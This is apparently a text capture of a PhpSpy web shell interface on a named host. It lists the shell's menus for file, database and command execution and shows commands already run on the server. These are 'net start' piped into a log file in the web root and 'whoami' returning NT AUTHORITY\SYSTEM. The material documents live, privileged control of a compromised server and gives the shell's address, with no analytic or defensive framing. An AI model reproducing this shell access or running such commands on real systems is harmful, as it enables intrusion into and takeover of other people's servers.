 http://km.wyn88.com:9001/spy.php
PhpSpy
km.wyn88.com:9001 (192.168.3.38)
PhpSpy 2010 Build 20110128
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
Safe Mode:No
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/velcro7.0/ComsenzEXP/wwwroot/log.txt
Execute
Execute Command »
Use: wscript
Command
whoami
Execute
nt authority\system